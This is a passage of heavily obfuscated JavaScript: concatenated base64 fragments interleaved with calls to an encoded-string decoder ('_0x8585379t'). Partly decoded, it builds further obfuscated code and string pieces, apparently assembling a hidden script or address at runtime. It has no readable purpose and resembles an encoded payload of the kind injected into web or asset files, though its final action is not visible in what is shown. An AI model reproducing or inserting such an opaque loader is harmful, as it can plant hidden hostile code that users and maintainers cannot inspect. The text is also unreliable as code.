StKKDB4'+_0x8585379t(0x329)+'CcpK0ooMHgxNGIsJ0YyZG4nKStKKDB4Mj'+'lkLCdJTjNtJykrSigweDFiZSwnMFpHNSc'+'pK0ooMHgyOGQsJ2VqUmgnKStKKDB4MTBh'+'LCcmKHVOJykrSigweDFjYiwnOEJhdycpK'+'0ooMHgzODAsJzFxMUAnKStKKDB4NzAzLC'+'d6bEZ0JykrSigweDJkZCwnemxGdCcpK0o'+_0x8585379t(0x1c7)+_0x8585379t(0x1c9)+'Hg2MTcsJygyRVknKStKKDB4MTViLCdGMm'+'RuJykrSigweDQyYiwncyhRNycpK0ooMHg'+'zODUsJ1FxeSQnKStKKDB4MjI2LCd3SjY2'+_0x8585379t(0x270)+'WYsJ3MoUTcnKStKKDB4NDdhLCdFTjVvJy'+'krSigweDJjOCwnSU4zbScpK0ooMHgzNWQ'+'sJ2lPTkcnKStKKDB4NzBhLCc0Q1ZdJykr'+_0x8585379t(0x375)+_0x8585379t(0x217)+'gweDEzMywnRGZiOScpK0ooMHgzYjMsJzF'+'xMUAnKStKKDB4MjNhLCc2bWEhJykrSigw'+'eDJlYiwnJih1TicpK0ooMHgxZWIsJ3MoU'+'TcnKStKKDB4MTA5LCdXUjJiJykrSigweD'+_0x8585379t(0x1e1))+('eCcpK0ooMHg1NzEsJ3M5NUYnKStKKDB4M'+'TAxLCdYXjBRJykrSigweDUxMiwnVEFHKS'+_0x8585379t(0x139)+'iLCcmcWtHJykrSigweDY0YSwnYVJJdycp'+'K0ooMHg2ZjgsJ2syV2onKStKKDB4MjcxL'+'CdJTjNtJykrSigweDcwNCwnWF4wUScpK0'+'ooMHg2YzAsJzhCYXcnKStKKDB4NGY1LCc'+_0x8585379t(0x2c0)+'MHg0OWQsJzRDVl0nKStKKDB4NzkyLCczc'+'E9VJykrSigweDQwNiwnYWtqbycpK0ooMH'+'gzMDIsJ1RBRyknKStKKDB4NDU4LCdncSN'+_0x8585379t(0x32c)+'Y2QsJ0JFWEwnKStKKDB4M2YzLCdzKFE3J'+_0x8585379t(0x27a)+'UsJzhdKVQnKStKKDB4NGIwLCdhUkl3Jyk'+_0x8585379t(0x339)+'J0JFWEwnKStKKDB4NTRkLCcmcWtHJykrS'+_0x8585379t(0x13a)+_0x8585379t(0x310)+'weDVlNCwnI1BIaicpK0ooMHg1NjIsJyZx'+'a0cnKStKKDB4NTYxLCdUQUcpJykrSigwe'+'DQwOCwnazJXaicpK0ooMHgxZTAsJzBaRz'+'UnKStKKDB4M2FlLCd4VVtvJykrSigweDY'+'1ZCwnM3BPVScpK0ooMHg3N2YsJ3MoUTcn'+'KStKKDB4MmM1LCdCRVhMJykrSigweDJmM'+'SwnUXF5JCcpK0ooMHg2MWQsJ156S1knKS'+'tKKDB4NzM0LCcmcWtHJykrSigweDQ0Nyw'+_0x8585379t(0x290)+'KDB4MWQ2LCc0Q1ZdJykrSigweDdhNiwnV'+'1IyYicpK0ooMHgyNDQsJ0lOM20nKStKKD'+'B4MjJiLCd6')+(_0x8585379t(0x27d)+'Hg2YzQsJyNHV24nKStKKDB4NmE1LCdMbU'+'prJykrSigweDJmMCwnVEFHKScpK0ooMHg'+_0x8585379t(0x373)+'JykrSigweDQ1MSwnaW5JdicpK0ooMHgzN'+'2QsJ0NdKkgnKStKKDB4MThjLCdKaGZdJy'+_0x8585379t(0x37d)+_0x8585379t(0x2df)+'SigweDFkMywnMilPNycpK0ooMHg2NTAsJ'+'3psRnQnKStKKDB4MWQwLCc4XSlUJykrSi'+'gweDMxMCwnUDF4eCcpK0ooMHg0MDQsJyY'+'odU4nKStKKDB4ZjYsJ156S1knKStKKDB4'+'N2JmLCdKUSU3JykrSigweDI0MCwndXBKU'+'ycpK0ooMHgzMmQsJ3MoUTcnKStKKDB4Nj'+'c3LCcwWkc1JykrSigweDRiNSwnUXF5JCc'+'pK0ooMHg1MGIsJzhCYXcnKStKKDB4Njcz'+'LCdwUUVsJykrSigweDMxNSwnQ10qSCcpK'+'0ooMHg1MDksJ0NdKkgnKStKKDB4MTA4LC'+'dUQUcpJykrSigweDExZiwnZ3EjVScpK0o'+_0x8585379t(0x381)+_0x8585379t(0x138)+'Hg2OWYsJzk4U0YnKStKKDB4NTQwLCcjR1'+_0x8585379t(0x1bb)+'3YzcsJygyRVknKStKKDB4N2I4LCcjR1du'+'JykrSigweDdjZiwnOF0pVCcpK0ooMHgxZ'+'WYsJ1dSMmInKStKKDB4NzhlLCcxcTFAJy'+'krSigweDNjMywnXmJuaCcpK0ooMHg1N2Q'+'sJ0poZl0nKStKKDB4NGMzLCc4QmF3Jykr'+_0x8585379t(0x36a)+_0x8585379t(0x34e)+'gweDNmOSwn')+('ZWpSaCcpK0ooMHgyOTQsJ0pRJTcnKStKK'+'DB4Mzg3LCdKUSU3JykrSigweDUxMywnRG'+'ZiOScpK0ooMHgyZDYsJ0lOM20nKStKKDB'+'4NmNiLCdlalJoJykrSigweDZmNSwnemxG'+'dCcpK0ooMHgxMjAsJ3MoUTcnKStKKDB4N'+'jNhLCdFTjVvJykrSigweDE2NSwnM3BPVS'+'cpK0ooMHg2OTAsJ0R4dCMnKStKKDB4NWQ'+_0x8585379t(0x200)+_0x8585379t(0x147)+'CdzKFE3JykrSigweDdhYiwnOThTRicpK0'+'ooMHg2NTMsJzBaRzUnKStKKDB4NWEyLCd'+_0x8585379t(0x251)+'MHg0ZTYsJ3dKNjYnKStKKDB4NTc5LCc2M'+_0x8585379t(0x235)+'g1NDksJzk4U0YnKStKKDB4NzgwLCc4XSl'+_0x8585379t(0x265)+_0x8585379t(0x25b)+'ykrSigweDRlZCwnSmhmXScpK0ooMHg0NW'+_0x8585379t(0x14c)+'rSigweDNhYSwnSlElNycpK0ooMHgxYzYs'+'JzIpTzcnKStKKDB4NTNiLCdFTjVvJykrS'+'igweDVlOCwnITdbJScpK0ooMHg2MzgsJ0'+'NdKkgnKStKKDB4MjQzLCc0Q1ZdJykrSig'+'weDI0NiwnYVJJdycpK0ooMHgyOWMsJ1RB'+'RyknKStKKDB4NDMyLCdEZmI5JykrSigwe'+'DM0MywnOEluMicpK0ooMHgxY2EsJ3BRRW'+'wnKStKKDB4MTA0LCdKUSU3JykrSigweDQ'+'xZiwnV1IyYicpKydpXScpLGRbSigweDEw'+'ZCwnRHh0IycpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByK3M7fSxkW0ooMHgzMTgsJ2'+'JOZmgnKV09')+('ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+'30sZFtKKDB4MjFjLCdhUkl3JyldPWZ1bm'+_0x8585379t(0x2db)+'bSigweDNlYywnMFpHNScpXT1KKDB4NzMz'+'LCdKaGZdJykrJ3MvJyxkW0ooMHgyMGIsJ'+'1heMFEnKV09SigweDI3NSwnNl5QMCcpK0'+'ooMHgzMzMsJ3dKNjYnKStKKDB4NTI0LCc'+'4SW4yJykrSigweDQ4YywnRGZiOScpK0oo'+'MHgzZGMsJ3M5NUYnKStKKDB4MTkwLCdpb'+_0x8585379t(0x277)+'gzMmYsJ0poZl0nKStKKDB4NTFjLCcjR1d'+'uJykrSigweDVlYiwnMFpHNScpK0ooMHg2'+'YWQsJ0YyZG4nKStKKDB4NzA4LCdMbUprJ'+'ykrSigweDI2MiwnOEluMicpK0ooMHg2OD'+_0x8585379t(0x2f0)+'rSigweDcxOSwnJnFrRycpK0ooMHg0ODks'+'JzNwT1UnKStKKDB4MTFhLCdpT05HJykrS'+'igweDE2NCwnXnpLWScpK0ooMHgzZWEsJz'+'RDVl0nKStKKDB4MmQ4LCc5OFNGJykrSig'+_0x8585379t(0x288)+'SXcnKStKKDB4NGQ5LCd3SjY2JykrSigwe'+'DNjZSwnemxGdCcpK0ooMHgxNjYsJ3dKNj'+'YnKStKKDB4NjFhLCdwUUVsJykrSigweDV'+'jOCwnI1BIaicpK0ooMHg2YzMsJ1FxeSQn'+'KStKKDB4N2EwLCc5OFNGJykrSigweDJkM'+_0x8585379t(0x34f)+_0x8585379t(0x158)+'nSU4zbScpK0ooMHg1Y2YsJ1dSMmInKStK'+'KDB4NDkyLCc2XlAwJykrSigweDVkZCwnJ'+'ih1TicpK0ooMHg1MjEsJzIpTzcnKStKKD'+_0x8585379t(0x287))+('Ym5oJykrSigweDRkNywnRHh0IycpK0ooM'+'Hg3Y2UsJ3hVW28nKStKKDB4NzY1LCdzKF'+'E3JykrSigweDYzNCwnOF0pVCcpK0ooMHg'+_0x8585379t(0x20e)+_0x8585379t(0x162)+'DAsJ0poZl0nKStKKDB4NDY4LCdlalJoJy'+'krSigweDU1YywnYVJJdycpK0ooMHg2NmI'+'sJ0lOM20nKStKKDB4M2JlLCc0Q1ZdJykr'+'SigweDMzMSwnemxGdCcpK0ooMHgzOWUsJ'+_0x8585379t(0x165)+_0x8585379t(0x37f)+'oUTcnKStKKDB4NWEwLCd1cEpTJykrSigw'+'eDNiMiwnd0o2NicpK0ooMHg0NTQsJ3BRR'+_0x8585379t(0x2d6)+_0x8585379t(0x2c8)+'nKStKKDB4MjA1LCdeYm5oJykrSigweDY0'+'ZCwnczk1RicpK0ooMHgzM2UsJ0R4dCMnK'+'StKKDB4MzYzLCdeektZJykrSigweDZmMC'+'wnemxGdCcpK0ooMHg2ZTQsJyZxa0cnKSt'+'KKDB4MjUyLCc2XlAwJykrSigweDc4Mywn'+'JnFrRycpK0ooMHgxNGYsJzhCYXcnKStKK'+'DB4MmVkLCdeYm5oJykrSigweDE4NCwnYk'+_0x8585379t(0x284)+_0x8585379t(0x342)+'dycpK0ooMHgzNjksJ1dSMmInKStKKDB4N'+_0x8585379t(0x18c)+_0x8585379t(0x155)+'2LCdYXjBRJykrSigweDViZSwnWF4wUScp'+'K0ooMHgzOTUsJyYodU4nKStKKDB4Njc2L'+'CczcE9VJykrSigweDc0OCwndXBKUycpK0'+'ooMHg2MzYs')+('JzIpTzcnKStKKDB4NjljLCdUQUcpJykrS'+_0x8585379t(0x179)+'heMFEnKStKKDB4MzE3LCdlalJoJykrSig'+_0x8585379t(0x12a)+'dU4nKStKKDB4NzEwLCd6bEZ0JykrSigwe'+_0x8585379t(0x20d)+_0x8585379t(0x32d)+_0x8585379t(0x376)+'KStKKDB4MTE0LCcwWkc1JykrSigweDI1M'+'SwnTG1KaycpK0ooMHg2MDIsJ0RmYjknKS'+'tKKDB4MmQ5LCc2XlAwJykrSigweDU4NCw'+'nNm1hIScpK0ooMHgxM2IsJ3VwSlMnKStK'+'KDB4MTkyLCdJTjNtJykrSigweDQ2YywnR'+_0x8585379t(0x2e5)+_0x8585379t(0x223)+_0x8585379t(0x174)+'NTg4LCc5OFNGJykrSigweDc2YiwnM3BPV'+'ScpK0ooMHg0ZDQsJygyRVknKStKKDB4Nm'+'RiLCdXUjJiJykrSigweDVmMCwnYWtqbyc'+'pK0ooMHg1MzAsJ0YyZG4nKStKKDB4NjQ4'+'LCdzOTVGJykrSigweDU5NSwnOF0pVCcpK'+'0ooMHgzNTEsJ15ibmgnKStKKDB4MTc4LC'+'cyKU83JykrSigweDQyOSwnYWtqbycpK0o'+'oMHgxNjAsJzYyTEInKStKKDB4NjZjLCc2'+_0x8585379t(0x244)+'HgyYmUsJzIpTzcnKStKKDB4NGQxLCdCRV'+'hMJykrSigweDQyMSwnOThTRicpK0ooMHg'+'zZjgsJzhdKVQnKStKKDB4MTg2LCc2MkxC'+_0x8585379t(0x323)+_0x8585379t(0x29b)+'krSigweDc3')+(_0x8585379t(0x341)+'StKKDB4MzljLCdCRVhMJykrSigweDExOC'+'wnRU41bycpK0ooMHgxMzAsJ2JOZmgnKSt'+'KKDB4NDUwLCcjR1duJykrSigweDcxYSwn'+'OThTRicpK0ooMHg2MDQsJ2VqUmgnKStKK'+'DB4M2ZkLCcwWkc1JykrSigweDI3MiwnSU'+'4zbScpK0ooMHg2ZTksJ3MoUTcnKStKKDB'+'4NzVlLCd4VVtvJykrSigweDI2NCwnITdb'+'JScpK0ooMHg0NGIsJ3psRnQnKStKKDB4M'+'2Y3LCdwUUVsJykrSigweDYwYiwnemxGdC'+_0x8585379t(0x2e8)+'1LCcwWkc1JykrSigweDczMiwnKDJFWScp'+'K0ooMHg3OGIsJ3M5NUYnKStKKDB4NWQzL'+_0x8585379t(0x12c)+'ooMHhmZiwnOThTRicpK0ooMHgyYmMsJzN'+_0x8585379t(0x2fb)+'eDM5YiwnXnpLWScpK0ooMHgzZGEsJ0NdK'+'kgnKStKKDB4MTQ2LCd3SjY2JykrSigweD'+_0x8585379t(0x23b)+'nKStKKDB4MmZkLCd6bEZ0JykrSigweDc1'+_0x8585379t(0x2d9)+'StKKDB4NDQ5LCdlalJoJykrSigweDE0NS'+'wnOF0pVCcpK0ooMHgxOGUsJyNHV24nKSt'+_0x8585379t(0x264)+'KDJFWScpK0ooMHgzMDYsJzhJbjInKStKK'+'DB4NzllLCdzKFE3JykrSigweDFlYywnZ3'+'EjVScpK0ooMHg1YWYsJygyRVknKStKKDB'+'4MjYzLCdQMXh4JykrSigweDc3MywnUDF4'+'eCcpK0ooMHg3NDAsJzZtYSEnKStKKDB4N'+'GYxLCcjR1duJykrSigweDZkMSwnQkVYTC'+'cpK0ooMHgx')+('ZGIsJ0RmYjknKStKKDB4M2NmLCcmKHVOJ'+'ykrSigweDQ0NiwnSU4zbScpK0ooMHgxNT'+'YsJ0xtSmsnKStKKDB4NmZkLCc5OFNGJyk'+'rSigweDZkNCwneFVbbycpK0ooMHgxNzAs'+'JzNwT1UnKStKKDB4MzVjLCcjR1duJykrS'+'igweDEyNSwnV1IyYicpK0ooMHg2ZjMsJ2'+'FSSXcnKStKKDB4NWQ3LCdRcXkkJykrSig'+'weDMzZiwnITdbJScpK0ooMHg2OGQsJ3Mo'+_0x8585379t(0x163)+'DdjYSwnczk1RicpK0ooMHg3NGQsJ3dKNj'+_0x8585379t(0x1b8)+'0ZCwnYWtqbycpK0ooMHg0MzksJ156S1kn'+'KStKKDB4NjhlLCdeYm5oJykrSigweDRhM'+'SwnazJXaicpKyhKKDB4NjdhLCdeektZJy'+_0x8585379t(0x2a9)+_0x8585379t(0x31a)+'SigweDFiMSwnXmJuaCcpK0ooMHgzMDAsJ'+'0poZl0nKStKKDB4NTQ0LCdYXjBRJykrSi'+'gweDNkZSwnazJXaicpK0ooMHg2NzIsJzI'+'pTzcnKStKKDB4NjI1LCdMbUprJykrSigw'+'eDRiMiwnXmJuaCcpK0ooMHg3N2MsJ0RmY'+_0x8585379t(0x345)+'QxNSwnOF0pVCcpK0ooMHg0ZjIsJ0NdKkg'+_0x8585379t(0x34b)+'ZCwncyhRNycpK0ooMHg0MDMsJ1heMFEnK'+'StKKDB4MzZhLCdKUSU3JykrSigweDcxNi'+'wnNENWXScpK0ooMHgzZDIsJzIpTzcnKSt'+_0x8585379t(0x348)+'XnpLWScpK0ooMHg1ZGMsJ3hVW28nKStKK'+'DB4MmVhLCdrMldqJykrSigweDY5ZSwnOE'+'JhdycpK0oo')+('MHgyMDYsJzFxMUAnKStKKDB4NTY4LCcyK'+'U83JykrSigweDYyYywnRU41bycpK0ooMH'+'gxYjgsJyNQSGonKStKKDB4N2M1LCdhUkl'+'3JykrSigweDc5NywncyhRNycpK0ooMHgy'+'OWIsJzhCYXcnKStKKDB4Njg3LCc2bWEhJ'+'ykrSigweDNhZCwnRjJkbicpK0ooMHg0NW'+'UsJ15ibmgnKStKKDB4NWRhLCdha2pvJyk'+'rSigweDY0NywnNjJMQicpK0ooMHg0OTAs'+_0x8585379t(0x17e)+_0x8585379t(0x2af)+'pRJTcnKStKKDB4NDFiLCc4SW4yJykrSig'+_0x8585379t(0x2d5)+'YSEnKStKKDB4MTNhLCc2bWEhJykrSigwe'+'DM2MCwnOThTRicpK0ooMHgxMGIsJ0RmYj'+'knKStKKDB4NDM1LCdzOTVGJykrSigweDc'+'yZSwnXnpLWScpK0ooMHg1NjMsJ0VONW8n'+'KStKKDB4NDM4LCcxcTFAJykrSigweDRkN'+'iwnMilPNycpK0ooMHgyNGEsJzZeUDAnKS'+'tKKDB4NGZhLCcxcTFAJykrSigweDM0NCw'+'nczk1RicpK0ooMHg1OTEsJzZtYSEnKStK'+'KDB4MzQxLCc5OFNGJykrSigweDMxYywnZ'+'WpSaCcpK0ooMHg2ZTMsJ1FxeSQnKStKKD'+'B4NWY2LCc4SW4yJykrSigweDdkNywnYWt'+'qbycpK0ooMHg1NDcsJ15ibmgnKStKKDB4'+'NzRiLCcxcTFAJykrSigweDUyMCwnXmJua'+'CcpK0ooMHg1NWEsJ3BRRWwnKStKKDB4ND'+'BlLCdUQUcpJykrSigweDJiMCwnczk1Ric'+_0x8585379t(0x28e)+'LCdXUjJiJykrSigweDc5OSwnUDF4eCcpK'+_0x8585379t(0x37b)+'diTmZoJykr')+(_0x8585379t(0x1d0)+'yZxa0cnKStKKDB4M2YwLCcoMkVZJykrSi'+'gweDFhNywncFFFbCcpK0ooMHgzNzYsJ0x'+'tSmsnKStKKDB4MjM1LCcmKHVOJykrSigw'+'eDU4NSwnJnFrRycpK0ooMHg2MGQsJ0JFW'+'EwnKStKKDB4MjNlLCdQMXh4JykrSigweD'+'IwOSwnMFpHNScpK0ooMHg1MzksJ1FxeSQ'+'nKStKKDB4NDUyLCdXUjJiJykrSigweDQ4'+'NCwnYVJJdycpK0ooMHg2MmQsJ1AxeHgnK'+'StKKDB4MTMyLCdncSNVJykrSigweDZiMS'+'wnTG1KaycpK0ooMHg3MmQsJzNwT1UnKSt'+'KKDB4NzYxLCdDXSpIJykrSigweDZiZCwn'+'QkVYTCcpK0ooMHg0OTYsJygyRVknKStKK'+_0x8585379t(0x309)+'5maCcpK0ooMHgyZGIsJ0pRJTcnKStKKDB'+'4NjIwLCdpbkl2JykrSigweDJiNywnYWtq'+_0x8585379t(0x220)+'WUzLCc4XSlUJykrSigweDIzYiwnRHh0Iy'+'cpK0ooMHgyZjUsJ156S1knKStKKDB4NjY'+'wLCdiTmZoJykrSigweDNmYywnRjJkbicp'+'K0ooMHgxMWQsJ2dxI1UnKStKKDB4NGM4L'+'CdEZmI5JykrSigweDQzNywncyhRNycpK0'+'ooMHg3NWMsJ3M5NUYnKStKKDB4NmIyLCc'+_0x8585379t(0x1fc)+'MHg3M2EsJyYodU4nKStKKDB4NTdmLCcjR'+'1duJykrSigweDcxMiwnZWpSaCcpK0ooMH'+'g0NDgsJ2VqUmgnKStKKDB4NTljLCdJTjN'+'tJykrSigweDc4NiwnSmhmXScpK0ooMHgz'+'Y2QsJ2syV2onKStKKDB4MjhlLCc2MkxCJ'+_0x8585379t(0x2d3)+'ksJ0poZl0n')+('KStKKDB4NTNmLCc4QmF3JykrSigweDVkO'+'SwnazJXaicpK0ooMHg0NWEsJzBaRzUnKS'+'tKKDB4NWFkLCdpbkl2JykrSigweDY2Niw'+'nI1BIaicpK0ooMHgxMDUsJ3dKNjYnKStK'+_0x8585379t(0x361)+'WtqbycpK0ooMHg0NzIsJ2FSSXcnKStKKD'+_0x8585379t(0x1a6)+'RNycpK0ooMHgyMjQsJyE3WyUnKStKKDB4'+_0x8585379t(0x33c)+'ScpK0ooMHgzYzQsJ1RBRyknKStKKDB4Mz'+'hjLCdha2pvJykrSigweDYzMywnRGZiOSc'+'pK0ooMHgxYmYsJ0RmYjknKStKKDB4NmEw'+'LCdpT05HJykrSigweDU1ZiwnWF4wUScpK'+_0x8585379t(0x14b)+_0x8585379t(0x2e2)+'oMHgyNjYsJ0JFWEwnKStKKDB4MjMyLCcx'+'cTFAJykrSigweDViZiwnSmhmXScpK0ooM'+_0x8585379t(0x128)+_0x8585379t(0x2ed)+_0x8585379t(0x184)+'JykrSigweDdiZCwnd0o2NicpK0ooMHg0M'+_0x8585379t(0x17b)+'krSigweDE0NCwnZWpSaCcpK0ooMHgyMGM'+_0x8585379t(0x295)+'SigweDcwOSwnaW5JdicpK0ooMHg1M2UsJ'+'zhdKVQnKStKKDB4N2MwLCdeektZJykrSi'+'gweDEwMiwnRjJkbicpK0ooMHgzNWYsJ0x'+_0x8585379t(0x2aa)+_0x8585379t(0x28d)+'nQnKStKKDB4MzUzLCdzOTVGJykrSigweD'+'I2ZSwnZWpS')+('aCcpK0ooMHg3OWIsJ3psRnQnKStKKDB4N'+'GZkLCdpbkl2JykrSigweDViNCwnV1IyYi'+_0x8585379t(0x15e)+'mLCdQMXh4JykrSigweDRkMywnXmJuaCcp'+'K0ooMHg1MWEsJ156S1knKStKKDB4MTg1L'+'CcoMkVZJykrSigweDNkMCwnZWpSaCcpK0'+'ooMHgyMTMsJzIpTzcnKStKKDB4NWFjLCd'+_0x8585379t(0x20b)+_0x8585379t(0x1f5)+_0x8585379t(0x24a)+_0x8585379t(0x289)+'IJykrSigweDM2NSwnemxGdCcpK0ooMHgx'+'OWEsJ156S1knKStKKDB4M2I4LCdXUjJiJ'+'ykrSigweDcwZCwnd0o2NicpK0ooMHg1Yj'+'AsJ2FSSXcnKStKKDB4NDU1LCc0Q1ZdJyk'+'rSigweDY5NiwnRU41bycpK0ooMHgyOTUs'+_0x8585379t(0x1d9)+_0x8585379t(0x35a)+'heMFEnKStKKDB4MjIwLCchN1slJykrSig'+_0x8585379t(0x338)+'TzcnKStKKDB4MmMyLCc4QmF3JykrSigwe'+'DQwYSwnZ3EjVScpKSsoSigweDc2ZCwnQ1'+_0x8585379t(0x383)+'4NTAwLCdwUUVsJykrSigweDdiZSwnZWpS'+'aCcpK0ooMHg3NzgsJ2lPTkcnKStKKDB4N'+_0x8585379t(0x203)+'cpK0ooMHg1MTQsJyNHV24nKStKKDB4Nzg'+_0x8585379t(0x2f5)+'K0ooMHgxN2QsJ0lOM20nKStKKDB4NmNhL'+'CdEeHQjJykrSigweDE3NSwnNm1hIScpK0'+'ooMHg3MDUs')+('J3VwSlMnKStKKDB4NmNlLCdhUkl3JykrS'+'igweDQwMSwnRjJkbicpK0ooMHg0NmQsJ2'+'Fram8nKStKKDB4NGY4LCcjR1duJykrSig'+'weDUwMiwnSmhmXScpK0ooMHgxOWIsJ0Rm'+_0x8585379t(0x2cc)+'DFmZiwnRGZiOScpK0ooMHg1MmYsJ1dSMm'+'InKStKKDB4NDRmLCdwUUVsJykrSigweDM'+'0MiwnNENWXScpK0ooMHgxNzMsJ0xtSmsn'+'KStKKDB4MWIwLCd4VVtvJykrSigweDI5Z'+_0x8585379t(0x27e)+'tKKDB4MmMzLCcyKU83JykrSigweDRjOSw'+'nZ3EjVScpK0ooMHg0MmYsJyYodU4nKStK'+_0x8585379t(0x205)+'EFHKScpK0ooMHgzMDcsJ3hVW28nKStKKD'+'B4NzBmLCdEeHQjJykrSigweDRjZSwncyh'+_0x8585379t(0x379)+_0x8585379t(0x1be)+'icpK0ooMHg1NzMsJ3BRRWwnKStKKDB4NT'+'liLCdGMmRuJykrSigweDQwZCwnczk1Ric'+'pK0ooMHg3YTEsJ3psRnQnKStKKDB4MzZl'+'LCdRcXkkJykrSigweDI2MSwnMFpHNScpK'+_0x8585379t(0x166)+_0x8585379t(0x190)+'oMHg3ODUsJ3VwSlMnKStKKDB4MjNjLCdz'+'KFE3JykrSigweDU4MywnSlElNycpK0ooM'+'HgzNGUsJ0lOM20nKStKKDB4NjIxLCdUQU'+'cpJykrSigweDY5YiwnQ10qSCcpK0ooMHg'+'zMGEsJ3VwSlMnKStKKDB4NGI3LCc4QmF3'+_0x8585379t(0x2c5)+'jIsJ0VONW8nKStKKDB4NWY5LCdRcXkkJy'+'krSigweDQw')+('ZiwnZ3EjVScpK0ooMHgyYWIsJzhdKVQnK'+'StKKDB4MmIzLCdiTmZoJykrSigweDJjMC'+'wnYWtqbycpK0ooMHg2ZjQsJzhJbjInKSt'+_0x8585379t(0x23e)+'M3BPVScpK0ooMHgxZDUsJ0JFWEwnKStKK'+'DB4MjE4LCdzOTVGJykrSigweDY0MCwnaU'+'9ORycpK0ooMHgzMjEsJ0R4dCMnKStKKDB'+_0x8585379t(0x292)+_0x8585379t(0x2b7)+'jQzLCczcE9VJykrSigweDZiYywnVEFHKS'+'cpK0ooMHg1MGEsJ156S1knKStKKDB4Mjk'+'3LCcmKHVOJykrSigweDUyYSwnemxGdCcp'+'K0ooMHgzZTUsJ1AxeHgnKStKKDB4N2M5L'+'CdKaGZdJykrSigweDQ2NiwneFVbbycpK0'+'ooMHg2ZWEsJzZeUDAnKStKKDB4MzhiLCc'+'zcE9VJykrSigweDZkOSwnQkVYTCcpK0oo'+'MHgyMTcsJ0YyZG4nKStKKDB4NTA4LCdrM'+'ldqJykrSigweDNlZCwnemxGdCcpK0ooMH'+'gxOWMsJyNHV24nKStKKDB4NWJhLCdzOTV'+'GJykrSigweDRkYSwneFVbbycpK0ooMHgy'+_0x8585379t(0x32a)+_0x8585379t(0x260)+'IsJ2VqUmgnKStKKDB4M2MwLCcoMkVZJyk'+'rSigweDc3YSwnNjJMQicpK0ooMHg2YTQs'+'J0R4dCMnKStKKDB4MzY0LCdRcXkkJykrS'+'igweDI4MSwnNENWXScpK0ooMHgyYWUsJy'+'YodU4nKStKKDB4NzY0LCdncSNVJykrSig'+'weDFiYSwnUXF5JCcpK0ooMHgyNzksJ1dS'+'MmInKStKKDB4NjE5LCdzOTVGJykrSigwe'+_0x8585379t(0x268)+_0x8585379t(0x167))+('MTc0LCc0Q1ZdJykrSigweDQ4YSwnRHh0I'+_0x8585379t(0x2f8)+'hmLCcoMkVZJykrSigweDRmYiwnM3BPVSc'+_0x8585379t(0x1b9)+_0x8585379t(0x259)+_0x8585379t(0x225)+'dpbkl2JykrSigweDJhMSwnRGZiOScpK0o'+'oMHg1MWQsJ15ibmgnKStKKDB4MTUwLCdF'+'TjVvJykrSigweDVlZSwnYVJJdycpK0ooM'+'HgzMjMsJ156S1knKStKKDB4MzYyLCdRcX'+'kkJykrSigweDJmYiwnNl5QMCcpK0ooMHg'+'xOGQsJ1heMFEnKStKKDB4MjU4LCdUQUcp'+_0x8585379t(0x357)+'jAsJzYyTEInKStKKDB4NjgxLCdFTjVvJy'+'krSigweDI0OSwnZWpSaCcpK0ooMHhmMyw'+'nRU41bycpK0ooMHgyNDUsJzFxMUAnKStK'+'KDB4NWNiLCc2MkxCJykrSigweDMwOSwnR'+'U41bycpK0ooMHg0ZTEsJzFxMUAnKStKKD'+'B4MTE1LCdJTjNtJykrSigweDFlZCwnazJ'+'XaicpK0ooMHgzNzEsJ2JOZmgnKStKKDB4'+'NTlmLCd3SjY2JykrSigweDQzZiwnNjJMQ'+'icpK0ooMHg2ZDIsJzRDVl0nKStKKDB4Mj'+'Y1LCdzKFE3JykrSigweDQ3OSwnMFpHNSc'+'pK0ooMHgyNWQsJ0VONW8nKStKKDB4ZmQs'+'J2luSXYnKStKKDB4NjhiLCdRcXkkJykrS'+'igweDIwZCwnM3BPVScpK0ooMHg3NjgsJ0'+'poZl0nKStKKDB4NTYwLCdwUUVsJykrSig'+'weDI5MiwnNENWXScpK0ooMHg1MjMsJ0po'+'Zl0nKStKKDB4NWMxLCc0Q1ZdJykrSigwe'+'DNjNiwnRjJkbicpK0ooMHg2MTEsJzZtYS'+'EnKStKKDB4')+('ZjUsJzIpTzcnKStKKDB4NTM3LCd4VVtvJ'+'ykrSigweDRmZSwnXmJuaCcpK0ooMHg0MT'+'EsJyNHV24nKStKKDB4Njk1LCc5OFNGJyk'+_0x8585379t(0x1e8)+_0x8585379t(0x353)+'igweDE0ZSwnRHh0IycpK0ooMHg1ODcsJz'+'ZtYSEnKStKKDB4NmM5LCd3SjY2JykrSig'+'weDU4YiwnNENWXScpK0ooMHgzZTQsJyNH'+'V24nKStKKDB4NGVlLCdEeHQjJykrSigwe'+'DZkNywnRHh0IycpK0ooMHgyY2YsJyYodU'+_0x8585379t(0x303)+'0NywnazJXaicpK0ooMHgxYTIsJ3dKNjYn'+'KStKKDB4NDJjLCdCRVhMJykrSigweDJjN'+'ywnWF4wUScpK0ooMHgyYTMsJ0JFWEwnKS'+'tKKDB4NmIzLCchN1slJykrSigweDM0Nyw'+'nUDF4eCcpK0ooMHgyMWIsJ2JOZmgnKStK'+_0x8585379t(0x146)+'G1KaycpK0ooMHg1ZTMsJ3BRRWwnKStKKD'+'B4NWUyLCdzKFE3JykrSigweDY2NCwnOF0'+'pVCcpK0ooMHg2YmIsJ1dSMmInKStKKDB4'+'MmE5LCc2bWEhJykrSigweDViYywncyhRN'+'ycpK0ooMHg2MDksJzIpTzcnKStKKDB4MT'+_0x8585379t(0x1de)+_0x8585379t(0x2a2)+'LCc2MkxCJykrSigweDcyYiwnNENWXScpK'+'0ooMHg3MzUsJ15ibmgnKStKKDB4NjM5LC'+'dUQUcpJykrSigweDM3MiwnMFpHNScpK0o'+'oMHg1MTcsJzFxMUAnKStKKDB4MjgzLCcy'+_0x8585379t(0x335)+'HgyMWYsJyE3WyUnKSkrKEooMHg1NTAsJ1'+_0x8585379t(0x2ea))+(_0x8585379t(0x36e)+_0x8585379t(0x16f)+_0x8585379t(0x302)+'KUycpK0ooMHgxZjIsJ0pRJTcnKStKKDB4'+'NjAwLCdKUSU3JykrSigweDYzYywnaU9OR'+_0x8585379t(0x2a1)+_0x8585379t(0x2c6)+'pK0ooMHg1MzIsJ2FSSXcnKStKKDB4Njk0'+_0x8585379t(0x27b)+'0ooMHgyMWUsJ3dKNjYnKStKKDB4NTRlLC'+'d1cEpTJykrSigweDVjNSwnZWpSaCcpK0o'+'oMHg2ODAsJ2lPTkcnKStKKDB4MzBkLCdz'+'KFE3JykrSigweDU5MiwnYk5maCcpK0ooM'+'HgxNDEsJzNwT1UnKStKKDB4NzQ0LCd4VV'+'tvJykrSigweDQxOSwnRU41bycpK0ooMHg'+'yN2IsJzk4U0YnKStKKDB4MWZhLCc2bWEh'+'JykrSigweDExMy